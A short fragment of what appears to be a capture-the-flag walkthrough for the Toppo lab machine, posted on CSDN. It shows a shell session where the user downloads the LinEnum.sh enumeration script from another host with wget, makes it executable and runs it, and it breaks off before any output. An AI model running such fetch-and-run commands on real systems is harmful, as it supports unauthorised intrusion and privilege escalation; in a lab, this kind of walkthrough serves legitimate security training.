 ted@Toppo:~$ cd /tmp/
ted@Toppo:/tmp$ wget -O 1.sh http://192.168.196.128/LinEnum.sh
--2024-03-13 22:12:18--  http://192.168.196.128/LinEnum.sh
Connecting to 192.168.196.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘1.sh’
1.sh                                 100%[=======================================================================>]  45.54K  --.-KB/s   in 0s
2024-03-13 22:12:18 (136 MB/s) - ‘1.sh’ saved [46631/46631]
ted@Toppo:/tmp$ ls
1.sh
ted@Toppo:/tmp$ chmod +x 1.sh
ted@Toppo:/tmp$ ./1.sh
CSDN @Ch4ser